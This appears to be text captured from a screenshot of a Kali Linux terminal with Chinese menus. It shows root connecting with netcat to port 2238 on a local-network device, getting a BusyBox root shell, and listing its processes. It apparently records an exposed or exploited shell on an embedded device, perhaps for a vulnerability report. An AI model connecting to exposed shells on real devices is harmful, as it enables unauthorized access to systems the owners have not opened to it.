 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2238
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]
8 admin 0 SW [kworker/1:0]
9 admin 0 SW [ksoftirqd/1]
10 admin 0 SW [migration/2]
11 admin 0 SW [kworker/2:0]